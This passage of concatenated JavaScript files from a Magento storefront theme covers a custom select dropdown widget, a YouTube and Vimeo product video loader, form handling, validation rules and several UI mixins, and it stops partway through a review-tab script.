                switch (event.keyCode) {
                    case self.keycodes.ENTER:
                        if (event.target.hasAttribute('disabled')) {
                            return;
                        }

                        if (self.isMultiple) {
                            self._multiSelectOptionToggle(self.optionsSelectorBlock, event);
                            self._changeSelect(self.element);
                            self._generateTag(self.element);
                        } else {
                            self._selectOption(self.optionsSelectorBlock, event);
                        }

                        return;
                    case self.keycodes.ARROW_DOWN:
                    case self.keycodes.ARROW_UP:
                        self._focusNextListItem(event.keyCode);

                        return;
                    case self.keycodes.ESCAPE:
                        self._toggleOptionsList(false);
                        break;
                    default:
                        break;
                }
            });

            this.selectBlockSource.on('change', function () {
                self._setSelectedOptionOnload();
            });

            $(window).on('resize', _.debounce(this._setDropdownWidth.bind(this), this.delay));
        },

        /**
         * Used for select dropdowns with links as options. I.g. limiter on 'My Orders' page in account
         *
         * @param {Object} [element]
         * @param {Object} [event]
         * @private
         * @returns {mage.amSelect}
         */
        _proceedToTargetPage: function (element, event) {
            window.location.href = $(element).find(event.target)
                .find(this.options.selectors.targetPage)
                .attr(this.options.vendorTargetAttribute);

            return this;
        },

        /**
         * Added class to select block. Append tags container to the multiple select block
         *
         * @private
         * @returns {void}
         */
        _initMultipleType: function () {
            this.isMultiple = this.options.selectType === 'multiple';
            this.element.toggleClass(this.options.classes.multiple, this.isMultiple)
                .after(this.nodes.tagsBlock.clone());
        },

        /**
         * Declare optionsItems as array. Push ids to optionsIds array
         *
         * @private
         * @returns {void}
         */
        _getOptionsIds: function () {
            var self = this;

            this.selectOptions = this.optionItemBlock.toArray();

            this.selectOptions.forEach(function (item) {
                self.options.optionsIds.push(item.dataset.amselectValue);
            });
        },

        /**
         * Set selected option onload
         *
         * @private
         * @returns {void}
         */
        _setSelectedOptionOnload: function () {
            var selectedOption,
                selectValue,
                selectFiltered = this.optionItemBlock.filter('[selected]');

            if (selectFiltered.length || this.isMultiple) {
                selectedOption = selectFiltered;
            } else {
                selectValue = $('#' + this.options.selectId).val();

                if (selectValue) {
                    selectedOption = this.optionsSelectorBlock.find('[data-amselect-value=' + selectValue + ']');
                } else {
                    return;
                }
            }

            if (selectedOption) {
                selectedOption.addClass(this.options.classes.selected).removeAttr('selected');
            }

            if (this.isMultiple) {
                this._generateTag(this.element);
            } else {
                this.placeholderBlock.addClass(this.options.classes.selected);
                this.placeholderContentBlock.html(selectedOption.html());
            }
        },

        /**
         * Toggle select options, using _changeSelect method to set a value into an origin select
         *
         * @param {Object} [element]
         * @param {Object} [event]
         * @private
         * @returns {void}
         */
        _selectOption: function (element, event) {
            var options = this.options,
                targetElement = $(element).find(event.target),
                isValueAttr = !!targetElement.attr(options.vendorValueAttribute);

            $(element).children().not(event.target).removeClass(options.classes.selected);
            targetElement.addClass(options.classes.selected);
            this.placeholderBlock.toggleClass(options.classes.selected, isValueAttr);
            this.placeholderContentBlock.html(targetElement.html());
            this._setDropdownWidth();
            this._changeSelect($(element));
        },

        /**
         * Toggle selected class of the multiSelect options
         *
         * @param {Object} [element]
         * @param {Object} [event]
         * @private
         * @returns {void}
         */
        _multiSelectOptionToggle: function (element, event) {
            $(element).find(event.target).toggleClass(this.options.classes.selected);
        },

        /**
         * Set an option value into the origin select
         *
         * @param {Object} [element]
         * @private
         * @returns {void}
         */
        _changeSelect: function (element) {
            this.selectBlockSource
                .val(this.getValue(element.find('.' + this.options.classes.selected)))
                .trigger('change');
        },

        /**
         * Toggle element active class
         *
         * @param {Boolean} [state]
         * @private
         * @returns {void}
         */
        _toggleOptionsList: function (state) {
            this.element.toggleClass(this.options.classes.active, state);
        },

        /**
         * Check what key is pressed
         *
         * @param {Object} [event]
         * @private
         * @returns {void}
         */
        _keysEvents: function (event) {
            var self = this;

            switch (event.keyCode) {
                case self.keycodes.ENTER:
                    self._toggleOptionsList(true);

                    return;
                case self.keycodes.ESCAPE:
                    self._toggleOptionsList(false);

                    return;
                case self.keycodes.ARROW_DOWN:
                case self.keycodes.ARROW_UP:
                    self._focusNextListItem(event.keyCode);

                    break;
                default:
                    break;
            }
        },

        /**
         * @private
         * @param {Event} event
         * @returns {void}
         */
        _selectByKey: function (event) {
            var item;

            if (_.has(event, 'originalEvent') && event.originalEvent.code !== event.originalEvent.key) {
                item = this.getOptionByCodeKey(event.key);
            }

            if (item && !_.isUndefined(item)) {
                item.scrollIntoView({ behavior: 'smooth', block: 'center', inline: 'start' });
                item.focus();
            }
        },

        /**
         *
         * @param {String} key
         * @returns {Object|undefined}
         */
        getOptionByCodeKey: function (key) {
            var options = this.element.find(this.options.selectors.optionItem);

            return _.find(options, function (element) {
                var $element = $(element),
                    text = $element.text().toLowerCase();

                return $element[0].hasAttribute(this.options.vendorValueAttribute)
                    && text.charAt(0) === key.toLowerCase();
            }.bind(this));
        },

        /**
         * Apply focus to the next, prev or first option item
         *
         * @param {Number} [direction]
         * @private
         * @returns {void}
         */
        _focusNextListItem: function (direction) {
            var items = this.selectOptions,
                vendorJsAttribute = this.options.vendorJsAttribute,
                activeElement = $(document.activeElement),
                currentElementIndex = items.indexOf(activeElement[0]);

            if (activeElement.attr(vendorJsAttribute) === this.placeholderBlock.attr(vendorJsAttribute)) {
                this.optionItemBlock.first().focus();
            } else {
                if (direction === this.keycodes.ARROW_DOWN && currentElementIndex < items.length - 1) {
                    items[currentElementIndex + 1].focus();
                }

                if (direction === this.keycodes.ARROW_UP && currentElementIndex > 0) {
                    items[currentElementIndex - 1].focus();
                }
            }
        },

        /**
         * Clone selected options and make them as tags
         *
         * @param {Object} [element]
         * @private
         * @returns {void}
         */
        _generateTag: function (element) {
            var self = this;

            this._clearHtml(this.tagsBlock);

            element.find('.' + this.options.classes.selected).each(function () {
                self.tagsBlock.append($(this).clone().attr('tabindex', '0').append(self.nodes.closeButton.clone()));
            });
        },

        /**
         * Remove tag by value from DOM and trigger changeSelect method
         *
         * @param {Object} [element]
         * @private
         * @returns {void}
         */
        _removeTag: function (element) {
            var targetOption = this.options.selectors.tagTargetOption.replace('%', element.dataset.amselectValue);

            this.element.find(targetOption).removeClass(this.options.classes.selected);
            this._changeSelect(this.element);
            $(element).remove();
        },

        /**
         * Clear element inner html
         *
         * @param {Object} [element]
         * @private
         * @returns {void}
         */
        _clearHtml: function (element) {
            element.html('');
        },

        /**
         * Remove active class from all elements except the target element
         *
         * @param {Object} [event]
         * @private
         * @returns {void}
         */
        _hideGlobal: function (event) {
            this.element.not($(event.target)
                .closest(this.options.selectors.selectWrapper))
                .removeClass(this.options.classes.active);
        },

        /**
         * Set Options List min-width based of placeholder width
         *
         * @private
         * @returns {void}
         */
        _setDropdownWidth: function () {
            this.optionsSelectorBlock.css('min-width', this.element.width());
        },

        /**
         * Get element data-value attribute
         *
         * @param {Object} [element]
         * @returns {Array}
         */
        getValue: function (element) {
            var result = [];

            element.each(function (index, item) {
                result.push(item.dataset.amselectValue);
            });

            return result;
        }
    });

    return $.mage.amSelect;
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_ProductVideo/js/load-player.js
body_size: 2221
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 @version 0.0.1
 @requires jQuery & jQuery UI
 */
define([
    'jquery',
    'jquery-ui-modules/widget',
    'vimeoWrapper'
], function ($) {
    'use strict';

    var videoRegister = {
        _register: {},

        /**
         * Checks, if api is already registered
         *
         * @param {String} api
         * @returns {bool}
         */
        isRegistered: function (api) {
            return this._register[api] !== undefined;
        },

        /**
         * Checks, if api is loaded
         *
         * @param {String} api
         * @returns {bool}
         */
        isLoaded: function (api) {
            return this._register[api] !== undefined && this._register[api] === true;
        },

        /**
         * Register new video api
         * @param {String} api
         * @param {bool} loaded
         */
        register: function (api, loaded) {
            loaded = loaded || false;
            this._register[api] = loaded;
        }
    };

    $.widget('mage.productVideoLoader', {

        /**
         * @private
         */
        _create: function () {
            switch (this.element.data('type')) {
                case 'youtube':
                    this.element.videoYoutube();
                    this._player = this.element.data('mageVideoYoutube');
                    break;

                case 'vimeo':
                    this.element.videoVimeo();
                    this._player = this.element.data('mageVideoVimeo');
                    break;
                default:
                    throw {
                        name: 'Video Error',
                        message: 'Unknown video type',

                        /**
                         * join name with message
                         */
                        toString: function () {
                            return this.name + ': ' + this.message;
                        }
                    };
            }
        },

        /**
         * Initializes variables
         * @private
         */
        _initialize: function () {
            this._params = this.element.data('params') || {};
            this._code = this.element.data('code');
            this._width = this.element.data('width');
            this._height = this.element.data('height');
            this._autoplay = !!this.element.data('autoplay');
            this._playing = this._autoplay || false;
            this._loop = this.element.data('loop');
            this._rel = this.element.data('related');
            this.useYoutubeNocookie = this.element.data('youtubenocookie') || false;

            this._responsive = this.element.data('responsive') !== false;

            if (this._responsive === true) {
                this.element.addClass('responsive');
            }

            this._calculateRatio();
        },

        /**
         * Abstract play command
         */
        play: function () {
            this._player.play();
        },

        /**
         * Abstract pause command
         */
        pause: function () {
            this._player.pause();
        },

        /**
         * Abstract stop command
         */
        stop: function () {
            this._player.stop();
        },

        /**
         * Abstract playing command
         */
        playing: function () {
            return this._player.playing();
        },

        /**
         * Calculates ratio for responsive videos
         * @private
         */
        _calculateRatio: function () {
            if (!this._responsive) {
                return;
            }
            this.element.css('paddingBottom', this._height / this._width * 100 + '%');
        }
    });

    $.widget('mage.videoYoutube', $.mage.productVideoLoader, {

        /**
         * Initialization of the Youtube widget
         * @private
         */
        _create: function () {
            var self = this;

            this._initialize();

            this.element.append('<div></div>');

            this._on(window, {

                /**
                 * Handle event
                 */
                'youtubeapiready': function () {
                    var host = 'https://www.youtube.com';

                    if (self.useYoutubeNocookie) {
                        host = 'https://www.youtube-nocookie.com';
                    }

                    if (self._player !== undefined) {
                        return;
                    }
                    self._autoplay = true;

                    if (self._autoplay) {
                        self._params.autoplay = 1;
                    }

                    if (!self._rel) {
                        self._params.rel = 0;
                    }

                    self._player = new window.YT.Player(self.element.children(':first')[0], {
                        height: self._height,
                        width: self._width,
                        videoId: self._code,
                        playerVars: self._params,
                        host: host,
                        events: {

                            /**
                             * Get duration
                             */
                            'onReady': function onPlayerReady() {
                                self._player.getDuration();
                                self.element.closest('.fotorama__stage__frame')
                                    .addClass('fotorama__product-video--loaded');
                            },

                            /**
                             * Event observer
                             */
                            onStateChange: function (data) {
                                switch (window.parseInt(data.data, 10)) {
                                    case 1:
                                        self._playing = true;
                                        break;
                                    default:
                                        self._playing = false;
                                        break;
                                }

                                self._trigger('statechange', {}, data);

                                if (data.data === window.YT.PlayerState.ENDED && self._loop) {
                                    self._player.playVideo();
                                }
                            }
                        }

                    });
                }
            });

            this._loadApi();
        },

        /**
         * Loads Youtube API and triggers event, when loaded
         * @private
         */
        _loadApi: function () {
            var element,
                scriptTag;

            if (videoRegister.isRegistered('youtube')) {
                if (videoRegister.isLoaded('youtube')) {
                    $(window).trigger('youtubeapiready');
                }

                return;
            }

            // if script already loaded by other library
            if (window.YT) {
                videoRegister.register('youtube', true);
                $(window).trigger('youtubeapiready');

                return;
            }
            videoRegister.register('youtube');

            element = document.createElement('script');
            scriptTag = document.getElementsByTagName('script')[0];

            element.async = true;
            element.src = 'https://www.youtube.com/iframe_api';
            scriptTag.parentNode.insertBefore(element, scriptTag);

            /**
             * Event observe and handle
             */
            window.onYouTubeIframeAPIReady = function () {
                $(window).trigger('youtubeapiready');
                videoRegister.register('youtube', true);
            };
        },

        /**
         * Play command for Youtube
         */
        play: function () {
            this._player.playVideo();
            this._playing = true;
        },

        /**
         * Pause command for Youtube
         */
        pause: function () {
            this._player.pauseVideo();
            this._playing = false;
        },

        /**
         * Stop command for Youtube
         */
        stop: function () {
            this._player.stopVideo();
            this._playing = false;
        },

        /**
         * Playing command for Youtube
         */
        playing: function () {
            return this._playing;
        },

        /**
         * stops and unloads player
         * @private
         */
        _destroy: function () {
            this.stop();
        }
    });

    $.widget('mage.videoVimeo', $.mage.productVideoLoader, {

        /**
         * Initialize the Vimeo widget
         * @private
         */
        _create: function () {
            var timestamp,
                additionalParams = '',
                src,
                id;

            this._initialize();
            timestamp = new Date().getTime();
            this._autoplay = true;

            if (this._autoplay) {
                additionalParams += '&autoplay=1';
            }

            if (this._loop) {
                additionalParams += '&loop=1';
            }
            src = 'https://player.vimeo.com/video/' +
                this._code + '?api=1&player_id=vimeo' +
                this._code +
                timestamp +
                additionalParams;
            id = 'vimeo' + this._code + timestamp;
            this.element.append(
                $('<iframe></iframe>')
                    .attr('frameborder', 0)
                    .attr('id', id)
                    .attr('width', this._width)
                    .attr('height', this._height)
                    .attr('src', src)
                    .attr('webkitallowfullscreen', '')
                    .attr('mozallowfullscreen', '')
                    .attr('allowfullscreen', '')
                    .attr('referrerPolicy', 'origin')
                    .attr('allow', 'autoplay')
            );

            /* eslint-disable no-undef */
            this._player = new Vimeo.Player(this.element.children(':first')[0]);

            this._player.ready().then(function () {
                $('#' + id).closest('.fotorama__stage__frame').addClass('fotorama__product-video--loaded');
            });
        },

        /**
         * Play command for Vimeo
         */
        play: function () {
            this._player.play();
            this._playing = true;
        },

        /**
         * Pause command for Vimeo
         */
        pause: function () {
            this._player.pause();
            this._playing = false;
        },

        /**
         * Stop command for Vimeo
         */
        stop: function () {
            this._player.unload();
            this._playing = false;
        },

        /**
         * Playing command for Vimeo
         */
        playing: function () {
            return this._playing;
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Yireo_Webp2/js/add-webp-class-to-body.js
body_size: 2
content:
define([
    'jquery',
    './has-webp'
], function($, hasWebP) {
    if (hasWebP()) {
        $('body').addClass('webp');
    } else {
        $('body').addClass('no-webp');
    }
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Search/js/form-mini-mixin.js
body_size: 272
content:
/**
 * Add support resize for a popup search autocomplete
 */
define([
    'jquery'
], function ($) {
    'use strict';

    return function (formSearch) {
        $.widget('mage.quickSearch', formSearch, {

            /**
             * @override
             */
            _create: function () {
                this._super();
                $(window).on('resize', this._resizeHandler.bind(this));
            },

            /**
             * @private
             * @returns {void}
             */
            _resizeHandler: function () {
                var searchField,
                    clonePosition;

                if (this.isActive()) {
                    searchField = this.element;
                    clonePosition = {
                        position: 'absolute',
                        width: searchField.outerWidth()
                    };
                    this.autoComplete.css(clonePosition);
                }
            }
        });

        return $.mage.quickSearch;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Catalog/js/price-options-mixin.js
body_size: 806
content:
/**
 * price-options mixin
 * Generating prices to amSelect options
 */
define([
    'jquery',
    'underscore',
    'mage/template',
    'priceUtils',
    'priceBox'
], function ($, _, mageTemplate, utils) {
    'use strict';

    var priceOptionsMixin = {
        options: {
            amSelectSelector: '[data-amselect-js="select"]',
            amSelectItemSelector: '[data-amselect-js="item"]',
            amSelectValueAttr: 'data-amselect-value'
        },

        /**
         * @inheritDoc
         */
        _create: function () {
            this._super();

            this._applyCustomSelectNode(this.options.amSelectSelector);
        },

        /**
         * Mostly override the _applyOptionNodeFix method from original file
         * Set prices to custom selects options
         * @param {jQuery} customSelect
         * @private
         * @returns {void}
         */
        _applyCustomSelectNode: function (customSelect) {
            var config = this.options,
                format = config.priceFormat,
                template = config.optionTemplate;

            template = mageTemplate(template);

            $(customSelect, this.element).each(function (index, element) {
                var $element = $(element),
                    optionId = utils.findOptionId($element),
                    optionConfig = (config.optionConfig && config.optionConfig[optionId])
                        || config.optionConfig.options[optionId].selections;

                $element.find(config.amSelectItemSelector).each(function (idx, option) {
                    var $option,
                        optionValue,
                        toTemplate,
                        prices;

                    $option = $(option);
                    optionValue = $option.attr(config.amSelectValueAttr);

                    if (!optionValue && optionValue !== 0) {
                        return;
                    }

                    toTemplate = {
                        data: {
                            label: optionConfig[optionValue] && optionConfig[optionValue].name
                        }
                    };
                    prices = optionConfig[optionValue] ? optionConfig[optionValue].prices : null;

                    if (prices) {
                        _.each(prices, function (price, type) {
                            var value = +price.amount;

                            value += _.reduce(price.adjustments, function (sum, x) { //eslint-disable-line
                                return sum + x;
                            }, 0);
                            toTemplate.data[type] = {
                                value: value,
                                formatted: utils.formatPrice(value, format)
                            };
                        });

                        $option.text(template(toTemplate));
                    }
                });
            });
        }
    };

    return function (targetWidget) {
        $.widget('mage.priceOptions', targetWidget, priceOptionsMixin);

        return $.mage.priceOptions;
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Theme/js/view/messages-mixin.js
body_size: 1458
content:
define([
    'ko',
    'jquery',
    'underscore'
], function (ko, $, _) {
    'use strict';

    var mixin = {
        defaults: {
            floatingMessages: false,
            isVisible: ko.observable(false),
            isMessageSticky: ko.observable(false),
            delays: {
                hideEventDelay: 5000,
                scrollEventDelay: 0
            },
            selectors: {
                messagesInnerWrapper: '[data-amtheme-js="amtheme-messages"]',
                messageContainer: '[data-amtheme-js="page-messages"]',
                singleMessage: '[data-amtheme-js="message"]',
                singleMessageClose: '[data-amtheme-js="message-close"]',
                offsetTopElements: '.-sticky-header.-show, '
                    + '.amsticky-cart-block.-amsticky-cart-active, '
                    + '.ammenu-nav-sections.-sticky .ammenu-main-container, '
                    + '.ammenu-header-container.-sticky .header.content'
            }
        },

        /**
         * @inheritDoc
         */
        initialize: function () {
            this._super();

            if (this.floatingMessages) {
                this.initVariables();
                this.initListeners();
            }

            this.setVisibility();
        },

        /**
         * @return {void}
         */
        initVariables: function () {
            this.body = $('body');
            this.messageContainer = $(this.selectors.messageContainer);
            this.messageWrapper = $(this.selectors.messagesInnerWrapper);
        },

        /**
         * @return {void}
         */
        initListeners: function () {
            this.initObservables();
            this.initScrollListener();
        },

        /**
         * Subscribe for variables
         * @return {void}
         */
        initObservables: function () {
            var self = this;

            self.messages.subscribe(function () {
                // the small delay to let message-element
                // to be rendered before recalculation
                _.delay(function () {
                    self.triggerOtherStickyElements();
                }, 100);
            });

            self.isMessageSticky.subscribe(function (res) {
                if (res) {
                    self.setOnStickyActions();
                } else {
                    self.setOffStickyActions();
                }
            });
        },

        /**
         * Add visibility-class for messages container only after doc is ready
         * to avoid flickering close-button during the page loading
         * @return {void}
         */
        setVisibility: function () {
            // eslint-disable-next-line
            $(document).ready(function () {
                this.isVisible(true);
            }.bind(this));
        },

        /**
         * Set toggling sticky messages on scroll
         * @return {void}
         */
        initScrollListener: function () {
            var self = this;

            $(window).on('scroll', _.debounce(function () {
                self.handleStickyMessage();

                if (self.isMessageSticky()) {
                    self.setOnStickyActions();
                }
            }, self.delays.scrollEventDelay));
        },

        /**
         * Set top position for sticky message
         * depending on other active sticky elements
         * @return {void}
         */
        setOnStickyActions: function () {
            var topPosition = 0,
                stickyElementsBottoms = [],
                offsetTopElements = $(this.selectors.offsetTopElements);

            if (offsetTopElements.length) {
                _.each(offsetTopElements, function (elem) {
                    stickyElementsBottoms.push($(elem).position().top + $(elem).outerHeight());
                });

                topPosition = Math.max.apply(Math, stickyElementsBottoms);
            }

            this.messageWrapper.css('top', topPosition);
            this.triggerOtherStickyElements();
        },

        /**
         * Toggle sticky position depending on default message visibility
         * @return {void}
         */
        handleStickyMessage: function () {
            var isMessageVisible = this.isScrolledIntoView(this.messageContainer);

            if (isMessageVisible) {
                this.isMessageSticky(false);
                this.messageContainer.height('');
            } else {
                this.messageContainer.height(this.messageWrapper.outerHeight());
                this.isMessageSticky(true);
            }
        },

        /**
         * Hide message
         * @param {Object} element
         * @return {void}
         */
        hideMessage: function (element) {
            var singleMessage;

            if ($(element).length) {
                singleMessage = $(element).is(this.selectors.singleMessage)
                    ? $(element) : $(element).closest(this.selectors.singleMessage);
                singleMessage.fadeOut();

                this.triggerOtherStickyElements();
            }
        },

        /**
         * Hide message with delay
         * @param {Object} element
         * @return {void}
         */
        autoHideMessage: function (element) {
            var self = this;

            _.delay(function () {
                self.hideMessage(element);
            }, self.delays.hideEventDelay);
        },

        /**
         * Check if the element is visible on screen
         * @param {Object} element
         * @return {boolean}
         */
        isScrolledIntoView: function (element) {
            var docViewTop = $(window).scrollTop(),
                docViewBottom = docViewTop + $(window).height(),
                elemTop = $(element).offset().top,
                elemBottom = elemTop + $(element).height();

            return (elemBottom <= docViewBottom) && (elemTop >= docViewTop);
        },

        /**
         * Body triggered event for external use
         * @return {void}
         */
        triggerOtherStickyElements: function () {
            this.body.trigger('recalculateStickyElementsPosition');
        },

        /**
         * Extend point for external use and mixins
         * @return {mixin}
         */
        setOffStickyActions: function () {
            return this;
        }
    };

    return function (Messages) {
        return Messages.extend(mixin);
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Ui/js/form/form.js
body_size: 2301
content:
/**
 * Copyright © Magento, Inc. All rights reserved.
 * See COPYING.txt for license details.
 */

/**
 * @api
 */
define([
    'underscore',
    'Magento_Ui/js/lib/spinner',
    'rjsResolver',
    './adapter',
    'uiCollection',
    'mageUtils',
    'jquery',
    'Magento_Ui/js/core/app',
    'mage/validation'
], function (_, loader, resolver, adapter, Collection, utils, $, app) {
    'use strict';

    /**
     * Format params
     *
     * @param {Object} params
     * @returns {Array}
     */
    function prepareParams(params) {
        var result = '?';

        _.each(params, function (value, key) {
            result += key + '=' + value + '&';
        });

        return result.slice(0, -1);
    }

    /**
     * Collect form data.
     *
     * @param {Array} items
     * @returns {Object}
     */
    function collectData(items) {
        var result = {},
            name;

        items = Array.prototype.slice.call(items);

        items.forEach(function (item) {
            switch (item.type) {
                case 'checkbox':
                    result[item.name] = +!!item.checked;
                    break;

                case 'radio':
                    if (item.checked) {
                        result[item.name] = item.value;
                    }
                    break;

                case 'select-multiple':
                    name = item.name.substring(0, item.name.length - 2); //remove [] from the name ending
                    result[name] = _.pluck(item.selectedOptions, 'value');
                    break;

                default:
                    result[item.name] = item.value;
            }
        });

        return result;
    }

    /**
     * Makes ajax request
     *
     * @param {Object} params
     * @param {Object} data
     * @param {String} url
     * @returns {*}
     */
    function makeRequest(params, data, url) {
        var save = $.Deferred();

        data = utils.serialize(data);
        data['form_key'] = window.FORM_KEY;

        if (!url) {
            save.resolve();
        }

        $('body').trigger('processStart');

        $.ajax({
            url: url + prepareParams(params),
            data: data,
            dataType: 'json',

            /**
             * Success callback.
             * @param {Object} resp
             * @returns {Boolean}
             */
            success: function (resp) {
                if (resp.ajaxExpired) {
                    window.location.href = resp.ajaxRedirect;
                }

                if (!resp.error) {
                    save.resolve(resp);

                    return true;
                }

                $('body').notification('clear');
                $.each(resp.messages, function (key, message) {
                    $('body').notification('add', {
                        error: resp.error,
                        message: message,

                        /**
                         * Inserts message on page
                         * @param {String} msg
                         */
                        insertMethod: function (msg) {
                            $('.page-main-actions').after(msg);
                        }
                    });
                });
            },

            /**
             * Complete callback.
             */
            complete: function () {
                $('body').trigger('processStop');
            }
        });

        return save.promise();
    }

    /**
     * Check if fields is valid.
     *
     * @param {Array}items
     * @returns {Boolean}
     */
    function isValidFields(items) {
        var result = true;

        _.each(items, function (item) {
            if (!$.validator.validateSingleElement(item)) {
                result = false;
            }
        });

        return result;
    }

    return Collection.extend({
        defaults: {
            additionalFields: [],
            additionalInvalid: false,
            selectorPrefix: '.page-content',
            messagesClass: 'messages',
            errorClass: '.admin__field._error',
            eventPrefix: '.${ $.index }',
            ajaxSave: false,
            ajaxSaveType: 'default',
            imports: {
                reloadUrl: '${ $.provider}:reloadUrl'
            },
            listens: {
                selectorPrefix: 'destroyAdapter initAdapter',
                '${ $.name }.${ $.reloadItem }': 'params.set reload'
            },
            exports: {
                selectorPrefix: '${ $.provider }:client.selectorPrefix',
                messagesClass: '${ $.provider }:client.messagesClass'
            }
        },

        /** @inheritdoc */
        initialize: function () {
            this._super()
                .initAdapter();

            resolver(this.hideLoader, this);

            return this;
        },

        /** @inheritdoc */
        initObservable: function () {
            return this._super()
                .observe([
                    'responseData',
                    'responseStatus'
                ]);
        },

        /** @inheritdoc */
        initConfig: function () {
            this._super();

            this.selector = '[data-form-part=' + this.namespace + ']';

            return this;
        },

        /**
         * Initialize adapter handlers.
         *
         * @returns {Object}
         */
        initAdapter: function () {
            adapter.on({
                'reset': this.reset.bind(this),
                'save': this.save.bind(this, true, {}),
                'saveAndContinue': this.save.bind(this, false, {})
            }, this.selectorPrefix, this.eventPrefix);

            return this;
        },

        /**
         * Destroy adapter handlers.
         *
         * @returns {Object}
         */
        destroyAdapter: function () {
            adapter.off([
                'reset',
                'save',
                'saveAndContinue'
            ], this.eventPrefix);

            return this;
        },

        /**
         * Hide loader.
         *
         * @returns {Object}
         */
        hideLoader: function () {
            loader.get(this.name).hide();

            return this;
        },

        /**
         * Validate and save form.
         *
         * @param {String} redirect
         * @param {Object} data
         */
        save: function (redirect, data) {
            this.validate();

            if (!this.additionalInvalid && !this.source.get('params.invalid')) {
                this.setAdditionalData(data)
                    .submit(redirect);
            } else {
                this.focusInvalid();
            }
        },

        /**
         * Tries to set focus on first invalid form field.
         *
         * @returns {Object}
         */
        focusInvalid: function () {
            var invalidField = _.find(this.delegate('checkInvalid'));

            if (!_.isUndefined(invalidField) && _.isFunction(invalidField.focused)) {
                invalidField.focused(true);
            }

            return this;
        },

        /**
         * Set additional data to source before form submit and after validation.
         *
         * @param {Object} data
         * @returns {Object}
         */
        setAdditionalData: function (data) {
            _.each(data, function (value, name) {
                this.source.set('data.' + name, value);
            }, this);

            return this;
        },

        /**
         * Submits form
         *
         * @param {String} redirect
         */
        submit: function (redirect) {
            var additional = collectData(this.additionalFields),
                source = this.source;

            _.each(additional, function (value, name) {
                source.set('data.' + name, value);
            });

            source.save({
                redirect: redirect,
                ajaxSave: this.ajaxSave,
                ajaxSaveType: this.ajaxSaveType,
                response: {
                    data: this.responseData,
                    status: this.responseStatus
                },
                attributes: {
                    id: this.namespace
                }
            });
        },

        /**
         * Validates each element and returns true, if all elements are valid.
         */
        validate: function () {
            this.additionalFields = document.querySelectorAll(this.selector);
            this.source.set('params.invalid', false);
            this.source.trigger('data.validate');
            this.set('additionalInvalid', !isValidFields(this.additionalFields));
        },

        /**
         * Trigger reset form data.
         */
        reset: function () {
            this.source.trigger('data.reset');
            $('[data-bind*=datepicker]').val('');
        },

        /**
         * Trigger overload form data.
         */
        overload: function () {
            this.source.trigger('data.overload');
        },

        /**
         * Updates data from server.
         */
        reload: function () {
            makeRequest(this.params, this.data, this.reloadUrl).then(function (data) {
                app(data, true);
            });
        }
    });
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Magento_Catalog/js/view/compare-products-mixin.js
body_size: 194
content:
/**
 * Mixin for compare-products
 */

define([
    'jquery',
    'underscore',
    'Magento_Catalog/js/action/am-product-actions'
], function ($, _, amProductActions) {
    'use strict';

    var mixin = {
        /** @inheritDoc */
        initialize: function () {
            this._super();

            this.compareProducts.subscribe(function () {
                amProductActions.highlightComparedProducts();
            });

            $('body').on('popup.amContentUpdated', function () {
                amProductActions.highlightComparedProducts();
            });

            amProductActions.highlightComparedProducts();
        }
    };

    return function (CompareProducts) {
        return CompareProducts.extend(mixin);
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/js/mage/validation-mixin.js
body_size: 615
content:
define([
    'jquery',
    'jquery/validate',
    'mage/translate'
], function ($) {
    'use strict';

    return function () {
        var customRules = {
            'am-validate-grouped-qty': [
                function (value, element, params) {
                    var result = false,
                        total = 0;

                    $(element)
                        .parents(params)
                        .find('input[data-validate*="validate-grouped-qty"]')
                        // eslint-disable-next-line consistent-return
                        .each(function (i, e) {
                            var val = $(e).val(),
                                valInt;

                            if (val && val.length > 0) {
                                result = true;
                                valInt = parseFloat(val) || 0;

                                if (valInt >= 0) {
                                    total += valInt;
                                } else {
                                    result = false;

                                    return result;
                                }
                            }
                        });

                    return result && total > 0;
                },
                $.mage.__('Please specify the quantity of product(s).')
            ],
            'am-validate-one-checkbox-required-by-name': [
                function (value, element, params) {
                    var checkedCount = 0,
                        container = $(element).parents('#' + params);

                    if (element.type === 'checkbox') {
                        container.find('[name="' + element.name + '"]').each(
                            // eslint-disable-next-line consistent-return
                            function () {
                                if ($(this).is(':checked')) {
                                    checkedCount += 1;

                                    return false;
                                }
                            }
                        );
                    }

                    if (checkedCount > 0) {
                        container.removeClass('validation-failed');
                        container.addClass('validation-passed');

                        return true;
                    }

                    container.addClass('validation-failed');
                    container.removeClass('validation-passed');

                    return false;
                },
                $.mage.__('Please select one of the options.')
            ]
        };

        $.each(customRules, function (i, rule) {
            rule.unshift(i);
            $.validator.addMethod.apply($.validator, rule);
        });
    };
});


--- FILE ---
content_type: application/javascript
request_url: https://www.bflyactivewear.com/static/version1687544903/frontend/Amasty/Bflyactivewear_JetTheme/en_US/Amasty_CustomTabs/js/process-reviews.js
body_size: 457
content:
define([
    'jquery',
    'mage/utils/wrapper'
], function ($, wrapper) {
    'use strict';

    return function (widget) {
        return wrapper.wrap(widget, function (originalFunction, config, element) {
            var reviewTab = $(config.reviewsTabSelector);

            originalFunction(config, element);

            /**
             * @param {String} url
             * @param {*} fromPages
             */
            $('.product-reviews-summary .reviews-actions .action').not('.-no-js-scroll').click(function (event) {
                event.preventDefault();
                var regexp = /^.*?(#|$)/,
                    anchor = $(this).attr('href').replace(regexp, '');
